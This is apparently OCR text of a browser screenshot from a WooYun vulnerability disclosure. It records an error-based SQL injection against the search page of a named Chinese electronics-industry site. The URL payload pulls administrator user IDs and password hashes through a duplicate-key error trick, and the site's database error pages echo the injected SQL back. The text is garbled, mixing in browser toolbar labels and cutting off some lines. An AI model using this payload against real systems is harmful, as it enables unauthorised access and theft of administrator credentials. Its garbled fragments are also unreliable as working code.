 360安全浏览器 7.1
NEW
http://www.ceac.com.cn/ceac//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),conca
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 Links Links fo Microso MSN 网 Window 华为三层 华为三层 md5 nu WebAp 扩展
我的手机 欢迎访问中国电子 WooYun.org | 提 md5在线解密破解 厂商信息_中国电子 中国电子信息产业 中国电子器材总公 _中国电子器材总公 Spi
系统错误警告! click":"0"}]}]}">
Technical Support: http://bbs.sohu.com
Error page: /ceac//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+5,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Table '.\ceac\ceac_search_keywords' is marked as crashed and should be repaired
Error sql: Select spwords From `ceac_search_keywords` where keyword=' s' limit 0,1;
系统错误警告!
Technical Support: http://bbs.sohu.com
Error page: /ceac//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+5,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (s
(substring((select' at line 1
Error sql: Select channeltype From `ceac_arctype` where id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid
5,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
系统错误警告!
Technical Support: http://bbs.sohu.com
Error page: /ceac//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+5,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry for key 'group_key'
Error sql: Select * From `ceac_archives` arc where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid
5,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
www.wooyun.org